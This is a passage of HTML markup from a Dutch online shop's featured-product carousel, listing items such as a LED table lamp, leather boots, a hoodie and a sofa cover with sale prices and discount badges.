                  srcset="//www.goodiemall.nl/cdn/shop/files/AAA_2866a3ff-6f9b-4a7b-990a-5534413f90c8.png?v=1708454682&width=165 165w,//www.goodiemall.nl/cdn/shop/files/AAA_2866a3ff-6f9b-4a7b-990a-5534413f90c8.png?v=1708454682&width=360 360w,//www.goodiemall.nl/cdn/shop/files/AAA_2866a3ff-6f9b-4a7b-990a-5534413f90c8.png?v=1708454682&width=533 533w,//www.goodiemall.nl/cdn/shop/files/AAA_2866a3ff-6f9b-4a7b-990a-5534413f90c8.png?v=1708454682&width=720 720w,//www.goodiemall.nl/cdn/shop/files/AAA_2866a3ff-6f9b-4a7b-990a-5534413f90c8.png?v=1708454682&width=940 940w,//www.goodiemall.nl/cdn/shop/files/AAA_2866a3ff-6f9b-4a7b-990a-5534413f90c8.png?v=1708454682&width=1066 1066w,//www.goodiemall.nl/cdn/shop/files/AAA_2866a3ff-6f9b-4a7b-990a-5534413f90c8.png?v=1708454682 2000w
                  "
                  src="//www.goodiemall.nl/cdn/shop/files/AAA_2866a3ff-6f9b-4a7b-990a-5534413f90c8.png?v=1708454682&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="2000"
                  height="2000"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/classicglow%E2%84%A2-led-tafellamp"
                id="StandardCardNoMediaLink-template--23935736971605__featured_collection_n963NU-8981043020117"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--23935736971605__featured_collection_n963NU-8981043020117 NoMediaStandardBadge-template--23935736971605__featured_collection_n963NU-8981043020117"
              >
                ClassicGlow™ - LED Tafellamp
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--23935736971605__featured_collection_n963NU-8981043020117"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-accent-2"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>BESPAAR 45%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--23935736971605__featured_collection_n963NU-8981043020117"
            
          >
            <a
              href="/products/classicglow%E2%84%A2-led-tafellamp"
              id="CardLink-template--23935736971605__featured_collection_n963NU-8981043020117"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--23935736971605__featured_collection_n963NU-8981043020117 Badge-template--23935736971605__featured_collection_n963NU-8981043020117"
            >
              ClassicGlow™ - LED Tafellamp
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Normale prijs</span>
      <span class="price-item price-item--regular">
        €54,95
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Normale prijs</span>
      <span class="price-item price-item--sale price-item--last">
        €54,95
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Aanbiedingsprijs</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            €100,00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Eenheidsprijs</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge-template--23935736971605__featured_collection_n963NU-8981043020117"
              class="badge badge--bottom-left color-accent-2"
            >
              45%
            </span></div>
      </div>
    </div>
  </div>
            </li>
          

          
            <li
              id="Slide-template--23935736971605__featured_collection_n963NU-4"
              class="grid__item slider__slide animate-item animate-item--child"
              style="--index:4;"
            >
              
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
         card--limited-title
      "
      style="--ratio-percent: 100%;--title-lines:2;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//www.goodiemall.nl/cdn/shop/files/1.5_f41a2b69-5dce-4ede-896a-781a376a03c9.jpg?v=1726649480&width=165 165w,//www.goodiemall.nl/cdn/shop/files/1.5_f41a2b69-5dce-4ede-896a-781a376a03c9.jpg?v=1726649480&width=360 360w,//www.goodiemall.nl/cdn/shop/files/1.5_f41a2b69-5dce-4ede-896a-781a376a03c9.jpg?v=1726649480&width=533 533w,//www.goodiemall.nl/cdn/shop/files/1.5_f41a2b69-5dce-4ede-896a-781a376a03c9.jpg?v=1726649480&width=720 720w,//www.goodiemall.nl/cdn/shop/files/1.5_f41a2b69-5dce-4ede-896a-781a376a03c9.jpg?v=1726649480 800w
                "
                src="//www.goodiemall.nl/cdn/shop/files/1.5_f41a2b69-5dce-4ede-896a-781a376a03c9.jpg?v=1726649480&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Daisy Jo | Lange Leren laarzen"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="800"
                height="800"
              >
              
<img
                  srcset="//www.goodiemall.nl/cdn/shop/files/1.4_d4150ba1-d305-4718-a9f7-e6fc145a4e3d.jpg?v=1726649480&width=165 165w,//www.goodiemall.nl/cdn/shop/files/1.4_d4150ba1-d305-4718-a9f7-e6fc145a4e3d.jpg?v=1726649480&width=360 360w,//www.goodiemall.nl/cdn/shop/files/1.4_d4150ba1-d305-4718-a9f7-e6fc145a4e3d.jpg?v=1726649480&width=533 533w,//www.goodiemall.nl/cdn/shop/files/1.4_d4150ba1-d305-4718-a9f7-e6fc145a4e3d.jpg?v=1726649480&width=720 720w,//www.goodiemall.nl/cdn/shop/files/1.4_d4150ba1-d305-4718-a9f7-e6fc145a4e3d.jpg?v=1726649480 800w
                  "
                  src="//www.goodiemall.nl/cdn/shop/files/1.4_d4150ba1-d305-4718-a9f7-e6fc145a4e3d.jpg?v=1726649480&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="800"
                  height="800"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/daisy-jo-lange-leren-laarzen"
                id="StandardCardNoMediaLink-template--23935736971605__featured_collection_n963NU-9570965520725"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--23935736971605__featured_collection_n963NU-9570965520725 NoMediaStandardBadge-template--23935736971605__featured_collection_n963NU-9570965520725"
              >
                Daisy Jo | Lange Leren laarzen
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--23935736971605__featured_collection_n963NU-9570965520725"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-accent-2"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>BESPAAR 46%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--23935736971605__featured_collection_n963NU-9570965520725"
            
          >
            <a
              href="/products/daisy-jo-lange-leren-laarzen"
              id="CardLink-template--23935736971605__featured_collection_n963NU-9570965520725"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--23935736971605__featured_collection_n963NU-9570965520725 Badge-template--23935736971605__featured_collection_n963NU-9570965520725"
            >
              Daisy Jo | Lange Leren laarzen
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Normale prijs</span>
      <span class="price-item price-item--regular">
        €42,95
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Normale prijs</span>
      <span class="price-item price-item--sale price-item--last">
        €42,95
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Aanbiedingsprijs</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            €80,00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Eenheidsprijs</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge-template--23935736971605__featured_collection_n963NU-9570965520725"
              class="badge badge--bottom-left color-accent-2"
            >
              46%
            </span></div>
      </div>
    </div>
  </div>
            </li>
          

          
            <li
              id="Slide-template--23935736971605__featured_collection_n963NU-5"
              class="grid__item slider__slide animate-item animate-item--child"
              style="--index:5;"
            >
              
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
         card--limited-title
      "
      style="--ratio-percent: 100%;--title-lines:2;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//www.goodiemall.nl/cdn/shop/files/Sa724ecb618aa4591a8da95c3789ddf8cG_1.jpg?v=1727807711&width=165 165w,//www.goodiemall.nl/cdn/shop/files/Sa724ecb618aa4591a8da95c3789ddf8cG_1.jpg?v=1727807711&width=360 360w,//www.goodiemall.nl/cdn/shop/files/Sa724ecb618aa4591a8da95c3789ddf8cG_1.jpg?v=1727807711&width=533 533w,//www.goodiemall.nl/cdn/shop/files/Sa724ecb618aa4591a8da95c3789ddf8cG_1.jpg?v=1727807711&width=720 720w,//www.goodiemall.nl/cdn/shop/files/Sa724ecb618aa4591a8da95c3789ddf8cG_1.jpg?v=1727807711&width=940 940w,//www.goodiemall.nl/cdn/shop/files/Sa724ecb618aa4591a8da95c3789ddf8cG_1.jpg?v=1727807711&width=1066 1066w,//www.goodiemall.nl/cdn/shop/files/Sa724ecb618aa4591a8da95c3789ddf8cG_1.jpg?v=1727807711 1600w
                "
                src="//www.goodiemall.nl/cdn/shop/files/Sa724ecb618aa4591a8da95c3789ddf8cG_1.jpg?v=1727807711&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Gebloemde hoodie | Trainingspak"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1600"
                height="1600"
              >
              
<img
                  srcset="//www.goodiemall.nl/cdn/shop/files/0-main-streetwear-hoodie-y2k-hip-hop-graphic-print-oversized-hoodie-sweatshirt-mens-puck-pullover-hoodie-clothes-suit-ropa-hombre.png?v=1726750043&width=165 165w,//www.goodiemall.nl/cdn/shop/files/0-main-streetwear-hoodie-y2k-hip-hop-graphic-print-oversized-hoodie-sweatshirt-mens-puck-pullover-hoodie-clothes-suit-ropa-hombre.png?v=1726750043&width=360 360w,//www.goodiemall.nl/cdn/shop/files/0-main-streetwear-hoodie-y2k-hip-hop-graphic-print-oversized-hoodie-sweatshirt-mens-puck-pullover-hoodie-clothes-suit-ropa-hombre.png?v=1726750043&width=533 533w,//www.goodiemall.nl/cdn/shop/files/0-main-streetwear-hoodie-y2k-hip-hop-graphic-print-oversized-hoodie-sweatshirt-mens-puck-pullover-hoodie-clothes-suit-ropa-hombre.png?v=1726750043&width=720 720w,//www.goodiemall.nl/cdn/shop/files/0-main-streetwear-hoodie-y2k-hip-hop-graphic-print-oversized-hoodie-sweatshirt-mens-puck-pullover-hoodie-clothes-suit-ropa-hombre.png?v=1726750043 750w
                  "
                  src="//www.goodiemall.nl/cdn/shop/files/0-main-streetwear-hoodie-y2k-hip-hop-graphic-print-oversized-hoodie-sweatshirt-mens-puck-pullover-hoodie-clothes-suit-ropa-hombre.png?v=1726750043&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="750"
                  height="1000"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/gebloemde-hoodie-trainingspak"
                id="StandardCardNoMediaLink-template--23935736971605__featured_collection_n963NU-9571736420693"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--23935736971605__featured_collection_n963NU-9571736420693 NoMediaStandardBadge-template--23935736971605__featured_collection_n963NU-9571736420693"
              >
                Gebloemde hoodie | Trainingspak
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--23935736971605__featured_collection_n963NU-9571736420693"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-accent-2"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>BESPAAR 46%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--23935736971605__featured_collection_n963NU-9571736420693"
            
          >
            <a
              href="/products/gebloemde-hoodie-trainingspak"
              id="CardLink-template--23935736971605__featured_collection_n963NU-9571736420693"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--23935736971605__featured_collection_n963NU-9571736420693 Badge-template--23935736971605__featured_collection_n963NU-9571736420693"
            >
              Gebloemde hoodie | Trainingspak
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Normale prijs</span>
      <span class="price-item price-item--regular">
        Vanaf €39,95
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Normale prijs</span>
      <span class="price-item price-item--sale price-item--last">
        Vanaf €39,95
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Aanbiedingsprijs</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            €75,00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Eenheidsprijs</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge-template--23935736971605__featured_collection_n963NU-9571736420693"
              class="badge badge--bottom-left color-accent-2"
            >
              46%
            </span></div>
      </div>
    </div>
  </div>
            </li>
          

          
            <li
              id="Slide-template--23935736971605__featured_collection_n963NU-6"
              class="grid__item slider__slide animate-item animate-item--child"
              style="--index:6;"
            >
              
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
         card--limited-title
      "
      style="--ratio-percent: 100%;--title-lines:2;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//www.goodiemall.nl/cdn/shop/files/Se11fbb56b32e4ea38a376b4765216e4bk.webp?v=1715712725&width=165 165w,//www.goodiemall.nl/cdn/shop/files/Se11fbb56b32e4ea38a376b4765216e4bk.webp?v=1715712725&width=360 360w,//www.goodiemall.nl/cdn/shop/files/Se11fbb56b32e4ea38a376b4765216e4bk.webp?v=1715712725&width=533 533w,//www.goodiemall.nl/cdn/shop/files/Se11fbb56b32e4ea38a376b4765216e4bk.webp?v=1715712725&width=720 720w,//www.goodiemall.nl/cdn/shop/files/Se11fbb56b32e4ea38a376b4765216e4bk.webp?v=1715712725 800w
                "
                src="//www.goodiemall.nl/cdn/shop/files/Se11fbb56b32e4ea38a376b4765216e4bk.webp?v=1715712725&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Homeline™ Sofina | Elastische Bankhoes"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="800"
                height="800"
              >
              
<img
                  srcset="//www.goodiemall.nl/cdn/shop/files/Sf7a257debb09410ea6a8ec2d2259b3f91.webp?v=1715712726&width=165 165w,//www.goodiemall.nl/cdn/shop/files/Sf7a257debb09410ea6a8ec2d2259b3f91.webp?v=1715712726&width=360 360w,//www.goodiemall.nl/cdn/shop/files/Sf7a257debb09410ea6a8ec2d2259b3f91.webp?v=1715712726&width=533 533w,//www.goodiemall.nl/cdn/shop/files/Sf7a257debb09410ea6a8ec2d2259b3f91.webp?v=1715712726&width=720 720w,//www.goodiemall.nl/cdn/shop/files/Sf7a257debb09410ea6a8ec2d2259b3f91.webp?v=1715712726 800w
                  "
                  src="//www.goodiemall.nl/cdn/shop/files/Sf7a257debb09410ea6a8ec2d2259b3f91.webp?v=1715712726&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="800"
                  height="800"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/homeline%E2%84%A2-sofina-elastische-bankhoes"
                id="StandardCardNoMediaLink-template--23935736971605__featured_collection_n963NU-9124652253525"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--23935736971605__featured_collection_n963NU-9124652253525 NoMediaStandardBadge-template--23935736971605__featured_collection_n963NU-9124652253525"
              >
                Homeline™ Sofina | Elastische Bankhoes
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--23935736971605__featured_collection_n963NU-9124652253525"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-accent-2"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>BESPAAR 49%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--23935736971605__featured_collection_n963NU-9124652253525"
            
          >
            <a
              href="/products/homeline%E2%84%A2-sofina-elastische-bankhoes"
              id="CardLink-template--23935736971605__featured_collection_n963NU-9124652253525"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--23935736971605__featured_collection_n963NU-9124652253525 Badge-template--23935736971605__featured_collection_n963NU-9124652253525"
            >
              Homeline™ Sofina | Elastische Bankhoes
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Normale prijs</span>
      <span class="price-item price-item--regular">
        Vanaf €52,95
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Normale prijs</span>
      <span class="price-item price-item--sale price-item--last">
        Vanaf €52,95
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Aanbiedingsprijs</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            €105,00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Eenheidsprijs</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge-template--23935736971605__featured_collection_n963NU-9124652253525"
              class="badge badge--bottom-left color-accent-2"
            >
              49%
            </span></div>
      </div>
    </div>
  </div>
            </li>
          

          
            <li
              id="Slide-template--23935736971605__featured_collection_n963NU-7"
              class="grid__item slider__slide animate-item animate-item--child"
              style="--index:7;"
            >
              
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
         card--limited-title
      "
      style="--ratio-percent: 100%;--title-lines:2;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//www.goodiemall.nl/cdn/shop/files/6_f5d45381-c87f-4a72-a2e1-32b68faeca3b.png?v=1708255962&width=165 165w,//www.goodiemall.nl/cdn/shop/files/6_f5d45381-c87f-4a72-a2e1-32b68faeca3b.png?v=1708255962&width=360 360w,//www.goodiemall.nl/cdn/shop/files/6_f5d45381-c87f-4a72-a2e1-32b68faeca3b.png?v=1708255962&width=533 533w,//www.goodiemall.nl/cdn/shop/files/6_f5d45381-c87f-4a72-a2e1-32b68faeca3b.png?v=1708255962&width=720 720w,//www.goodiemall.nl/cdn/shop/files/6_f5d45381-c87f-4a72-a2e1-32b68faeca3b.png?v=1708255962&width=940 940w,//www.goodiemall.nl/cdn/shop/files/6_f5d45381-c87f-4a72-a2e1-32b68faeca3b.png?v=1708255962&width=1066 1066w,//www.goodiemall.nl/cdn/shop/files/6_f5d45381-c87f-4a72-a2e1-32b68faeca3b.png?v=1708255962 1434w
                "
                src="//www.goodiemall.nl/cdn/shop/files/6_f5d45381-c87f-4a72-a2e1-32b68faeca3b.png?v=1708255962&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Luxe wandlamp met bewegingsdetectie | 1+1 GRATIS"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1434"
                height="1438"
              >
              
<img
                  srcset="//www.goodiemall.nl/cdn/shop/files/15_4846d3ad-ae2c-4659-8ed8-d81c4a7ec881.png?v=1708255961&width=165 165w,//www.goodiemall.nl/cdn/shop/files/15_4846d3ad-ae2c-4659-8ed8-d81c4a7ec881.png?v=1708255961&width=360 360w,//www.goodiemall.nl/cdn/shop/files/15_4846d3ad-ae2c-4659-8ed8-d81c4a7ec881.png?v=1708255961&width=533 533w,//www.goodiemall.nl/cdn/shop/files/15_4846d3ad-ae2c-4659-8ed8-d81c4a7ec881.png?v=1708255961&width=720 720w,//www.goodiemall.nl/cdn/shop/files/15_4846d3ad-ae2c-4659-8ed8-d81c4a7ec881.png?v=1708255961 738w
                  "
                  src="//www.goodiemall.nl/cdn/shop/files/15_4846d3ad-ae2c-4659-8ed8-d81c4a7ec881.png?v=1708255961&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="738"
                  height="754"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/luxe-wandlamp-met-bewegingsdetectie-1-1-gratis"
                id="StandardCardNoMediaLink-template--23935736971605__featured_collection_n963NU-8976886301013"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--23935736971605__featured_collection_n963NU-8976886301013 NoMediaStandardBadge-template--23935736971605__featured_collection_n963NU-8976886301013"
              >
                Luxe wandlamp met bewegingsdetectie | 1+1 GRATIS
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--23935736971605__featured_collection_n963NU-8976886301013"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-accent-2"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>BESPAAR 36%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--23935736971605__featured_collection_n963NU-8976886301013"
            
          >
            <a
              href="/products/luxe-wandlamp-met-bewegingsdetectie-1-1-gratis"
              id="CardLink-template--23935736971605__featured_collection_n963NU-8976886301013"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--23935736971605__featured_collection_n963NU-8976886301013 Badge-template--23935736971605__featured_collection_n963NU-8976886301013"
            >
              Luxe wandlamp met bewegingsdetectie | 1+1 GRATIS
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Normale prijs</span>
      <span class="price-item price-item--regular">
        €69,98
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Normale prijs</span>
      <span class="price-item price-item--sale price-item--last">
        €69,98
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Aanbiedingsprijs</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            €110,00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Eenheidsprijs</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge-template--23935736971605__featured_collection_n963NU-8976886301013"
              class="badge badge--bottom-left color-accent-2"
            >
              36%
            </span></div>
      </div>
    </div>
  </div>
            </li>
          

          
            <li
              id="Slide-template--23935736971605__featured_collection_n963NU-8"
              class="grid__item slider__slide animate-item animate-item--child"
              style="--index:8;"
            >
              
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
         card--limited-title
      "
      style="--ratio-percent: 100%;--title-lines:2;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//www.goodiemall.nl/cdn/shop/products/1_37c6932e-d622-46c8-927e-9cf706fc7cbf.jpg?v=1682013753&width=165 165w,//www.goodiemall.nl/cdn/shop/products/1_37c6932e-d622-46c8-927e-9cf706fc7cbf.jpg?v=1682013753&width=360 360w,//www.goodiemall.nl/cdn/shop/products/1_37c6932e-d622-46c8-927e-9cf706fc7cbf.jpg?v=1682013753&width=533 533w,//www.goodiemall.nl/cdn/shop/products/1_37c6932e-d622-46c8-927e-9cf706fc7cbf.jpg?v=1682013753 540w
                "
                src="//www.goodiemall.nl/cdn/shop/products/1_37c6932e-d622-46c8-927e-9cf706fc7cbf.jpg?v=1682013753&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Maybelle - 1+1 GRATIS | Orthopedische Warme Schoenen"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="540"
                height="539"
              >
              
<img
                  srcset="//www.goodiemall.nl/cdn/shop/products/1a_ba40ff6f-e0ea-4d27-8adc-d8cf7baf0a67.jpg?v=1682013753&width=165 165w,//www.goodiemall.nl/cdn/shop/products/1a_ba40ff6f-e0ea-4d27-8adc-d8cf7baf0a67.jpg?v=1682013753&width=360 360w,//www.goodiemall.nl/cdn/shop/products/1a_ba40ff6f-e0ea-4d27-8adc-d8cf7baf0a67.jpg?v=1682013753&width=533 533w,//www.goodiemall.nl/cdn/shop/products/1a_ba40ff6f-e0ea-4d27-8adc-d8cf7baf0a67.jpg?v=1682013753&width=720 720w,//www.goodiemall.nl/cdn/shop/products/1a_ba40ff6f-e0ea-4d27-8adc-d8cf7baf0a67.jpg?v=1682013753 800w
                  "
